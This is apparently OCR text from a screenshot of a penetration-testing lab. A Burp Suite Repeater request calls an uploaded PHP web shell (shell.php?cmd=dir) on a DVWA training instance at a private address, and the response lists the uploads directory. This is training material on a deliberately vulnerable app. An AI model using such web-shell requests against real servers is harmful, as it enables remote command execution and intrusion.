 192.168.50.101/dvwa/hack
Not secure | 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=dir
dvwa_email.png shell.php shell2.php
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
9 × 10 × +
Send Cancel < >
Target
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=dir
HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
1ddff071359bc8b88c8a11dffe411590
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 15:19:17 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png shell.php shell2.php
10